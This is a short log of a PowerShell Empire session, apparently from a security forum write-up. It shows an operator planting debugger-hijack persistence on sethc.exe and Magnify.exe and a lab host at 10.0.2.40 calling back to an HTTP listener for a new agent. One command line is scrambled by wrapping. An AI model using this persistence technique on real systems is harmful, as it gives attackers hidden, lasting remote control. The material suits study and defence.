 (Empire: powershell/persistence/misc/debugger) > execute
[>] Module is not opsec safe, run? [y/N] Y
[*] Tasked XHB8U3WA to run TASK_CMD_WAIT
[*] Agent XHB8U3WA tasked with task ID 1
[*] Tasked agent XHB8U3WA to run module powershell/persistence/misc/debugger
(Empire: powershell/persistence/misc/debugger) > [*] Agent XHB8U3WA returned res
ults.
sethc.exe debugger set to trigger stager for listener http
[*] Valid results returned by 10.0.2.40
nify.exe powershell/persistence/misc/debugger) > set TargetBinary Mag
(Empire: powershell/persistence/misc/debugger) > execute
[>] Module is not opsec safe, run? [y/N] Y
[*] Tasked XHB8U3WA to run TASK_CMD_WAIT
[*] Agent XHB8U3WA tasked with task ID 2
[*] Tasked agent XHB8U3WA to run module powershell/persistence/misc/debugger
(Empire: powershell/persistence/misc/debugger) > [*] Agent XHB8U3WA returned res
ults.
Magnify.exe debugger set to trigger stager for listener http
[*] Valid results returned by 10.0.2.40
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.40
[*] New agent GL7EK65M checked in
[+] Initial agent GL7EK65M from 10.0.2.40 now active (Slack)
[*] Sending agent (stage 2) to GL7EK65M at 10.0.2.40
先知社区